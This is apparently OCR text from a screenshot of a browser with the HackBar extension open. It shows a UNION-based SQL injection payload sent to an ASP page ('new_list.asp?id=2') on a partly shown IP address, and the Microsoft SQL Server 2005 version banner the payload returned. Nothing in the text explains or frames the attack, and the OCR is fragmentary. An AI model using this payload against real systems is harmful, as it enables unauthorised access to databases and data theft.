 Microsoft SQL Server 2005 -
9.00.1399.06 (Intel X86) Oct 14 2005
null
00:33:37 Copyright (c) 1988-2005
Microsoft Corporation Express Edition
on Windows NT 5.2 (Build 3790:
Service Pack 2)
se! Always match Chrome's language Switch DevTools to Chinese Don't show again
Recorder Sources Network Performance Memory Application Security Lighthouse Adblock Plus HackBar
SQL XSS LFI Other
153.49.228:40088/new_list.asp?id=2 and 1=2 union all select null,(select @@version),'null',null